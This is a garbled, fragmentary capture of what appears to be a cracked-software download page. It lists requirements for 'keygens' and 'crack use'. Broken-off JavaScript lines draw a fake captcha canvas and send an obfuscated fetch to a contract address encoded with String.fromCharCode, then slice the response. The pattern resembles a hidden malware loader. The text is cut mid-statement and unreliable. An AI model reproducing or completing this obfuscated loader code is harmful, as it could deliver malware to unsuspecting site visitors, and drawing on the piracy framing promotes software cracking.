
📅 Last Update: 2026-02-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
Dual-core for keygens
RAM:
4 GB for crack use